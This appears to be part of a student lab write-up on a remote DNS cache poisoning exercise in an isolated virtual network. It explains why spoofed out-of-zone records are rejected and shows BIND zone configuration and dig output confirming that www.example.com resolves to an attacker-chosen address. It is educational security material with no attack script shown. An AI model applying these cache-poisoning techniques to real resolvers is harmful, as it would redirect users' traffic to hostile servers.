

In the figure below we continuously check for the string “dnslabattacker” inside the file “/var/cache/bind/dump.db” . When it is present, in current lab the attack was successful within few seconds.



Proof of successful attack inside the file:



**3.2 Task 2: Result Verification**

To make sure the attack is successful, we run the dig command on the user machine to ask for [www.example.com’s](http://www.example.com's) IP address. When Apollo receives the DNS query, it searches for example.com’s NS record in cache, and finds ns.dnslabattacker.net. It will therefore send a DNS query to ns.dnslabattacker.net. But this name doesn’t exist in reality, and we created it for demonstration purpose only. Apollo will soon find out this and mark our entry is invalid, essentially recovering from DNS cache poisoning. We can argue that while spoofing DNS reply, we can provide the IP address of ns.dnslabattacker.net in the additional section information. Unfortunately, this additional record won’t be accepted by Apollo DNS server.

The criteria for accepting/discarding authority section is checking whether the result is subdomain of the domain we are querying., here we might query root server to get .com domain, we will query .com Server to get example.com domain etc. If the authority section answer contains domain which is not within the subdomain of the queried domain, it will be discarded.

So in our case example.com which is subdomain of .com server will be accepted. The nameserver can be out of zone, i.e., we can let ns.dnslabattacker.net be the name server for example.com. Hence this authoritative section will be accepted. But the answer record checks that ns.dnalabattacker.net is out of zone for .com Server, and hence will be discarded.

We can solve this problem either by buying a domain name for dnslabattacker.net (in GoDaddy or AWS services), so that it can answer queries for DNS. In our demonstration, we will use second approach, i.e., we add some configuration on Apollo Server, so that it recognizes dnslabattacker.net as a real domain. We basically add the ns.dnslabattacker.net’s IP address to Apollo’s DNS configuration, so that Apollo doesn’t need to go out asking for IP address. We add the below information to the file “/etc/bind/named.conf.default-zones”

zone "ns.dnslabattacker.net" {

type master;

file "/etc/bind/db.attacker";

};



Now create the file “/etc/bind/db.attacker” and place the below content inside it. Please observe that both the ns/dnslabattacker.net and Attacker Machine both share the same Machine with IP i.e., 10.0.2.5



After this setup, any DNS queries from the user with domain “example.com” will reach the attacker Machine because of our Apollo DNS configuration. Now we need to configure the DNS server on Attacker Machine with IP(10.0.2.5) to answer queries for example.com

We add the below content to the file “/etc/bind/named.conf.local” on attacker Machine.



Now we create a file “/etc/bind/example.com.db” with the below content.   


The example.com.db file contains the IP address of [www.example.com](http://www.example.com) as “1.1.1.1” , mail.example.com IP address as 1.1.1.2, and all other *.example.com as 1.1.1.100. We restart the DNS servers both on Apollo and Attacker Machine and demonstrate the result verification below.

The below image restarts the DNS on Attacker Machine.



Now we issue dig [www.example.com](http://www.example.com) on the user machine and get the malicious IP as the reply. Make sure that the nameserver on the user machine is configured with nameserver of Apollo i.e., (10.0.2.7). The below image shows the IP of user machine as 10.0.2.4



The below dig command executed on the client side shows the ip address of [www.example.com](http://www.example.com) as 1.1.1.1 and the additional record contains the IP of ns.dnslabattacker.net as 10.0.2.5

